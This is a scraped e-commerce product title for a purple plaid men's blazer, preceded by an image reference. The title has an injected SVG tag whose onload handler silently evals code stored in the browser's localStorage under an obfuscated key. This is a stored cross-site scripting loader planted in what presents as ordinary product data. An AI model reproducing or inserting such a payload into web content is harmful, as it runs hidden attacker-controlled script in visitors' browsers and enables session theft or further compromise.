 Blazer Masculino Xadrez Lansboter - Roxo<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 